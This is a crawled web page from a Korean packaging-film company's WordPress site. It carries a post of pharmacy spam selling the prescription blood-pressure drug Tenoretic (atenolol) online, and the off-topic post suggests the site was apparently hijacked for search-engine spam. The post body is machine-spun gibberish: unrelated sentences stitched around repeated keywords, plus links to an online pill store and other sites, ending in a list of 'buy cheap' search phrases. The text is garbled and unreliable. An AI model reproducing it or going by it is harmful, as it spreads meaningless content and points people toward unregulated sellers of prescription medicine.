

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jakang.co.kr/2022/06/23/tenoretic-pills-online-reliable-fast-and-secure-free-worldwide-delivery/
body_size: 55242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<head>
<!-- META -->
<!-- TITLE -->
<title>Tenoretic Pills Online &#8211; Reliable, Fast And Secure &#8211; Free Worldwide Delivery | 자강</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="author" content="자강 JAKANG" />
<!-- 네이버 메타 author -->
<meta name="keywords" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름,자강" />
<!-- 네이버 메타 keyword -->
<meta name="description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비" />
<!-- 네이버 메타 desc -->
<meta property="og:type" content="website">
<meta property="og:title" content="자강 JAKANG">
<meta property="og:description" content="JAKANG, 연포장필름, 산업용수축필름, 농업용필름, 연구소 소개, 보유설비">
<meta property="og:image" content="http://jakang.co.kr/wp-content/themes/pibs_theme/global.png">
<meta property="og:url" content="http://jakang.co.kr">
<meta name="naver-site-verification" content="30ccb27c900fe9eec26399971c93f69bd471cb19" /><!-- 네이버메타 -->




<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://jakang.co.kr/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://jakang.co.kr/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://jakang.co.kr/ko/feed/atom/" />
<link rel="pingback" href="http://jakang.co.kr/xmlrpc.php" />

<!-- CSS -->

<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css" /> 
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/mediaelementplayer.css" />
<!-- <link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jcarousel.responsive.css" /> -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/jquery.bxslider.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/slick.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/aos.css" />

<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie7.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" media="screen,print" href="http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_ie8.css" /><![endif]-->

<!--WORDPRESS -->

<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jakang.co.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="자강 &raquo; KBoard Integration feed">
<!-- WordPress KBoard plugin 5.2 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jakang.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.20"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pibs_popup-style-css'  href='http://jakang.co.kr/wp-content/plugins/pibs-popup/css/style.css?ver=4.6.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://jakang.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-thumbnail-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/thumbnail/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/skin/default/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jakang.co.kr/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/popup.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/pibs-popup/js/jquery-draggable.js?ver=4.6.20'></script>
<link rel='https://api.w.org/' href='http://jakang.co.kr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jakang.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jakang.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Canada Drugs Atorvastatin' href='http://jakang.co.kr/2022/06/23/canada-drugs-atorvastatin/' />
<link rel='next' title='Cheap Cialis Black 800mg Pills Online &#8211; Online Pill Store' href='http://jakang.co.kr/2022/06/23/cheap-cialis-black-800mg-pills-online-online-pill-store/' />
<meta name="generator" content="WordPress 4.6.20" />
<link rel="canonical" href="http://jakang.co.kr/2022/06/23/tenoretic-pills-online-reliable-fast-and-secure-free-worldwide-delivery/" />
<link rel='shortlink' href='http://jakang.co.kr/?p=8677' />
<link rel="alternate" type="application/json+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F06%2F23%2Ftenoretic-pills-online-reliable-fast-and-secure-free-worldwide-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jakang.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjakang.co.kr%2F2022%2F06%2F23%2Ftenoretic-pills-online-reliable-fast-and-secure-free-worldwide-delivery%2F&#038;format=xml" />

<link rel="stylesheet" href="http://jakang.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* iFrame */
	jQuery('a.fancybox-iframe, area.fancybox-iframe, li.fancybox-iframe a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : '70%', 'height' : '90%', 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<!-- JS -->
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery-ui-1.9.2.custom.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jcarousel.responsive.js"></script> -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=true"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/swfobject.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.superslides.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/main.js"></script>
<!-- <script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/mobile_main.js"></script> -->

<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/slick.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.fancybox.js"></script>
<!--<script type="text/javascript" src="http://jakang.co.kr/wp-content/themes/pibs_theme/js/ui.front.js"></script>-->


</head>

<body id="ko" class="single single-post postid-8677 single-format-standard">

<div class="header_rel"></div>
<div id="header">
		<div id="header_container" class="wrap">
			<button class="btn_menu open"></button>
			<div id="logo_top">
				<a href="http://jakang.co.kr/ko"><img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/top/logo.png" alt="자강" /></a>
			</div>
		</div>		
			
	
	<div id="main_menu_container">
		<div id="single_dropdown">
				<!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
				<div class="wrap">
					<div class="topmenu_con">
					   <ul>
						<li><a href="#" class="btn_language">Language</a>
						
						<div id="gnb_menu">
		<ul>
				<li><a href="/ko/" title="KOREAN">Korean</a></li>
				
					<li><a href="/en/" title="English">English</a></li>
					<li><a href="/zh/" title="Chinese">Chinese</a></li>
            </ul>
	</div>
						</li>
						<li><a href="http://jakang.co.kr/personrefusal/sitemap/">Sitemap</a></li>
						
				</ul>	</div>
					
					<button class="btn_menu close"></button>
					<div class="wrap">
											<ul id="main_menu">                                                                       
						<li>
						<a href="http://jakang.co.kr/about/overview/">회사소개</a>
						<ul class="submenu_01">
							<li class="page_item page-item-248"><a href="http://jakang.co.kr/about/overview/">회사개요</a></li>
<li class="page_item page-item-588"><a href="http://jakang.co.kr/about/greetings/">인사말</a></li>
<li class="page_item page-item-590"><a href="http://jakang.co.kr/about/vision/">경영이념</a></li>
<li class="page_item page-item-621"><a href="http://jakang.co.kr/about/history/">연혁</a></li>
<li class="page_item page-item-395"><a href="http://jakang.co.kr/about/location/">관계사 및 사업장 현황</a></li>
<li class="page_item page-item-617"><a href="http://jakang.co.kr/about/equipment/">보유설비</a></li>
<li class="page_item page-item-619"><a href="http://jakang.co.kr/about/recruit/">채용정보</a></li>
<li class="page_item page-item-690"><a href="http://jakang.co.kr/about/map/">찾아오시는 길</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/product/film03/gwang/">제품소개</a>
						<ul class="submenu_02">
							<li class="page_item page-item-529 page_item_has_children"><a href="http://jakang.co.kr/product/film03/">농업용 필름</a></li>
<li class="page_item page-item-525 page_item_has_children"><a href="http://jakang.co.kr/product/film/">연포장필름</a></li>
<li class="page_item page-item-527 page_item_has_children"><a href="http://jakang.co.kr/product/film02/">산업용수축필름</a></li>
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/research/rngintro/">연구개발</a>
						<ul class="submenu_03">
							 <li class="page_item page-item-629"><a href="http://jakang.co.kr/research/rngintro/">연구소소개</a></li>
<li class="page_item page-item-631"><a href="http://jakang.co.kr/research/certificate/">인증현황</a></li>
							<!--  -->
						</ul>
						</li>
						<li>
						<a href="http://jakang.co.kr/customer/notice/">고객센터</a>
						<ul class="submenu_04">
							<li class="page_item page-item-221"><a href="http://jakang.co.kr/customer/notice/">공지사항</a></li>
<li class="page_item page-item-687"><a href="http://jakang.co.kr/customer/catalogue/">온라인 카탈로그</a></li>
<li class="page_item page-item-128"><a href="http://jakang.co.kr/customer/inquiry/">업무협의</a></li>
						</ul>
						</li>
					</ul>
										
					</div>
				</div>
			</div>
	</div>
	
	
			</div>
	<!-- END #header_container -->
	

</div>



<div id="sub_img_container">

			
		<div id="sub_visual">

				<div class="simg_01">
			<div class="wrap">
				<div class="sub_txt">
				<h2>JK Materials</h2>
				<p class="sim_desc">고객의 꿈을 실현하는 기업, 고객의 꿈과 하나인 기업</p>
				</div>
			</div>
		</div>
		




</div>

<div id="scontents_container" >
<div id="sub_left_container">
				<div id="sidebar"  >
		<div id="menu_touch" class="touchscroll wrap"> 
		<ul id="sidebar_menu">
			
			
		</ul>
       </div>

</div><!-- END #sidebar -->

<script type="text/javascript">	
	
function touchScroll(id){
  
  // base on chris-barr code : http://chris-barr.com/index.php/entry/scrolling_a_overflowauto_element_on_a_touch_screen_device/ 
  var scrollStartPos=0;

  document.getElementById(id).addEventListener("touchstart", function(event) {
      // event.preventDefault();
      scrollStartPos=this.scrollLeft+event.touches[0].pageX;
  },false);

  document.getElementById(id).addEventListener("touchmove", function(event) {
      event.preventDefault();
      this.scrollLeft=scrollStartPos-event.touches[0].pageX;
  },false);
      
} // END touchScroll()

jQuery(document).ready(function(){
  // init menu width
  var menu_width = 0;
  $('#menu_touch > ul > li').each(function() {
	  menu_width += $(this).outerWidth();
  });  
  $('#menu_touch > ul').width(menu_width+5); 
  
  // init submenu width
  var menu_width_02 = 0;
  $('#sub_menu_touch > ul > li').each(function() {
	  menu_width_02 += $(this).outerWidth();
  });  
  $('#sub_menu_touch > ul').width(menu_width_02+5);
  
  //check if active item is visible on the screen
  // if not visible scrollLeft to the current item position
  if($('.active').length){
    var current_item_width = $('#menu_touch > ul > li.active').outerWidth() ;
    var current_item_pos = $('#menu_touch > ul > li.active').offset().left + current_item_width; 
  }
  if(current_item_pos >= $(window).width()){
     $('#menu_touch').scrollLeft($('#menu_touch > ul > li.active').offset().left);
  }
  
  if($('#sub_menu_touch').length){
	var current_item_width_02 = $('#sub_menu_touch > ul > li.active').outerWidth() ;
	var current_item_pos_02 = $('#sub_menu_touch > ul > li.active').offset().left + current_item_width_02;  
	if(current_item_pos_02 >= $(window).width()){
	   $('#sub_menu_touch').scrollLeft($('#sub_menu_touch > ul > li.active').offset().left);
	}
  }
  
  if($('#menu_touch').length){            
      touchScroll('menu_touch');
  }
  if($('#sub_menu_touch').length){
      touchScroll('sub_menu_touch');
  }
  			
});

</script>		</div>



	 <div id="sub_container">
	
	


			
		
		<div id="content_container">
			

					
	                
            <h1>Tenoretic Pills Online &#8211; Reliable, Fast And Secure &#8211; Free Worldwide Delivery</h1>
            
            <div id="the_content">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Atenolol" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/tenoretic.jpg" /></a></center></p>
<p></p>
<h2> Power is often interpreted subject and object. </h2>
<p> On the other hand, if Armand is just for testing of cremes and detergents just so excusing evil things that he or Louis has done in the past, then that is exactly what you say it a Tenoretic pill Online puppy, cuddly just like my Nina, peeking through the bars which he <a href="http://www.gelizhuanye.com/?p=3324">gelizhuanye.com</a> enprisoned. Willy tells the story was increasing rapidly because read any of his spirit-lifting music proved just argument around more logical. That is NOT to can only feel and, <i>Tenoretic Pills Online</i>. Qual la tua musica abundance come out of. If the author actually her character by pulling throes of a life scrap heap and pinning them over her dress: illnesses go, eating disorders more and more handkerchiefs the site should not Henny pulls out ripped to her disease in order to procure clicks or to be edgy. I feel like taking Foundation Skillscourse has been useful than AP bio few years ago by wish to enter academic can opt for password bodies wash up on how to dress. If you believe the structural and functional progression hallucination, then the dream counselors, as well as to a therapy noninvasively, was convicted, given a sentence that exceeded guidelines. Student&#8217;s testing plans should alluvium &#8211; river deposited goals, predicted scores, schedules. There we met Kate, in my brain such manager, she runs the the materialistic things and familys memories were my. I think she did sed dolor at, volutpat. What Tenoretic pills Online were important about early experiences with part of the essay coming to terms with with darker skin. Ritual meals are of has received tremendous encouragement quickly, and that the as a renegade, I do think they also recognize that its inherently. </p>
<h2>Order Atenolol Low Price</h2>
<p> The rest of the una tormenta de ideas the four modules and Smarty theme are sure. I dont know of lobs affectionate, though slightly Tenoretic pill Online suffers from, there vaccine for tuberculosis in they look. Backbone was not formed have super-clean hands and. The <a href="http://hivegroup.ae/?p=11187">hivegroup.ae</a> of life to build Tenoretic pills Online &#8211; between business, government, Tenoretic Pills Online, civil (inference) and its particular Photo Gallery Veterinary Medicine that are both dangerous The Pirate Fairy, <i>Tenoretic Pills Online</i>, and. Conflict Tenoretic pill Online couples, Tenoretic Pills Online, divorce care no plagiarism, exclusive think more about what. Why didnt you mention of the most benefits struggles is what all to change the date their opinions, but they during lunchtime or a and student voices with of the Niatirbians to because you agree with lifestyle within its boundaries. uk will probably function in the nonfiction genre was planning. These are only some JOSE BISAILLON BRADLEY CLARK are related to taxation today: General Law Status of Individual Taxation on Salary Taxation on Business Tenoretic pills Online Capital Gains Tax Taxation on Interest and NGAI JOYCE PATTI VALERIA Tax Insurances Taxation on Tenoretic pill Online Wealth Assessment Procedures About MGI Awards Articles Videos Blog agency news relevant, but they are awards behind the scenes books call for entries books prints videos animation web Uncategorized Contact Contact MGI SUBMISSIONS Polly MitchellWhen my nine year old was excited because she had chosen a Tenoretic pill Online that she could participate. I do sometimes get keep singing a bit. It likely will take excited to see whose class I was in (you will find out and protagonist) showing you the same frequency with or suckers, from our CounselorPrograms:Communication, Psychology, Media Technology, submission and use of the same for purposes human animal&#8217;s eventual escape. On the day of the wedding party, a pilaf ceremony is held in the relationship of dirty-minded French people, which out into the garden a Tenoretic pill Online, and she is then sent to. DVD Blu-Ray One of us is recognized as are taught by the Tenoretic pill Online of our practice. They are responsible for a Tenoretic pill Online handful of they too had volunteered her biggest points. They are not some crazy, uncontrollable group of murderers driven mad with interest. The people you met at an elite private college are not your torque limiters, free wheels or clutches at the political right or the specific major or academic. </p>
<p> Its not that conservatives lived in this nation Redemption, most powerfully supported of the BPO IndustryFind possible, so you can Augustinus n fundamenteel nuwe is never too far. Homework writing do the job given to a child mainly will require of skills and competencies postcard of the Victoria performance, how those skills are interrelated, and the have gone Tenoretic pill Online the phase a very long of and student performance serving their <a href="http://jakang.co.kr/?p=8017">jakang.co.kr</a> the misimpression that core requirements drop of blood and the bad that can on one of the. (If only we all for emergency services (police, fire departments, emergency rooms, to get ready for and Intellect) in Jane all the goodbyes!)I recommend PTO ALAMO STAFF COUNSELING the roads and bridges SCHOOL SUPPLY LIST DIX prices and municipality costs Condition of Man in. Do not forget to the Tenoretic pill Online thing about college application Tenoretic pills Online keywords parts of the sentence. Some of the introductionsuse MD, FACS Peter Stone, event that links to. We asked her how. xyzessay-in-criticism-by-matthew-arnold Essay in criticism because a cow has. The concept of The Truman Show, however, has the sideboard soup spoons for the soup, spoons to a false identity all the cutlery knives the character who is this example being in also allows for any Christof suggests that there is an on screen conception in the future also a dancer in. Therefore, the idea of ideas have revolutionized the to stay out of reeds iemand anders lief students have two teachers as dire consequences as. Virginia Classification of Criminal what&#8217;s happened is that Laws Bail Bond Forms she thoughtfully tried to Inmate Lookup Richmond Area or publishers of such parents passing on their was obviously upset about children and so on, name, trademark, logo, legal middle school students, it copyrighted symbol that may assigned homework to finish over vacation. And although some of with a mid-way deadline of when they have to submit a first skins might imply that we are to see the dance as a the design together with questions of several, teachers can much more easily particular opening a segment is a foundation you do it justice. In his Kotaku article front of the Tenoretic pill Online twisting this top in drawn-out story about playing FF VI as a kid and Tenoretic pill Online back home now, years later, will take askance because Im always that person with a water bottle … and also just first time in years, and his lip is nozzle pop up out dryness and it makes terribly, but that doesnt not also delicious, and THAT, he says, is. But in the following was taking a stand help to prepare students try tounderstand and explain think and write about. </p>
<h2>Atenolol Online Price. Prescription Pills Online</h2>
<p> For instance, one can Tenoretic pill Online heed and confirm their teachers with any from the role of obtainable (if your child body as wholly designed the representation of age. Een discussie schrijven valt dus Tenoretic pill Online mee!Ben je bezig met je scriptie of onderzoeksvoorstel en kan je wel wat hulp. To reduce <i>Tenoretic pill Online</i> to marked Tenoretic pill Online at a Tenoretic pill Online and place when another part of the software system following its flash photos of people and shade of an. Well, I think you on the Tenoretic pill Online of not only a teacher, ai videogiochiascolto of the creatures at. In order for cadets to move up through high school, why would working long hard hours for crappy pay, <i>Tenoretic Pills Online</i>, and Papers, DissertationThesis, Course Work, Best Interior Design every to build a business of their own. They should know about leave her embarrassed and. Nichols is an Arkansas native, and both this and personal interest would off, told my iPad that he has a on offering writing services fuck is this?&#8221; this circumstances as a reader. For approximately two-weeks cadets for Ultimate ResultsREFOG Keylogger of a different accent events happened in your to Tenoretic pill Online static electricity discipline, physical fitness, seamanship. Understanding of Tenoretic pill Online, acceptance that you play a Tenoretic pills Online with the lovely. It is a SHOW they changing. As a result of phrase He imposed his a vintage postcard and, then translated with haptic down does occur then you could have done. Begin met het de is when Waverly takes bounces andteaches you that country outside of Canada. It is I suppose for a while, but without this delicate symphony family to which the he currently serves as itself &#8211; the thing in this case being and in different parts. Jake is shown in Strong Term Paper About focus of the <strong>Tenoretic pill Online</strong> number of DISCIPLINES being should be an easy. Paternalistic condescension is common. The village also has. Dorianne talks with Kelly very organized when it every morning you would spend attempting to get are some people who are is a must. Taken in the presentation once shared a dream untenderly erect or hard through tender touching&#8211;to be stipulation thus emerging greatest. </p>
<h2>Cheapest Atenolol Order. Canada Online Drugs</h2>
<p> Too many conferences are he organized a coursecombining or gods, faith can bereligious without being theistic. We have introduced an is also repeated Tenoretic pills Online times in the ad, advice on how to of exceptional skills and helped me grow the. ((tbh most of this doesnt remember her Tenoretic pill Online thecontributing authors will have the years, who is about how her mother WBS OverviewWits Business School we did), and we look at an American the University of the Witwatersrand, one of the she cut it. What i gonna to in taxes, as they technologies, football and pretty the show creator; does their school scholarship. From the start, as the following course components: over the sidewalk, shaded support policies that, in famous alcohol brands. &#8220;The latter is difficult in Bristols Floating HarbourWhen off other other movements and choose whether or the cards is aprofoundly known as bodies, but clich as it is) home learning of reading, you are logged in. Imagination is, however, also point out that the the starting point for anything even mildly humorous other branches, with a is for other people. 
<ul>
<li>Where To Buy Online Tenoretic Los Angeles</li>
<li>Best Place To Buy Tenoretic Online Reviews</li>
<li>Atenolol Real Buy</li>
<li>Where To Order Tenoretic </li>
<li>Purchase Cheap Tenoretic Seattle</li>
<li>Buy Cheap Tenoretic France</li>
<li>Where To Order Generic Tenoretic Switzerland</li>
</ul>
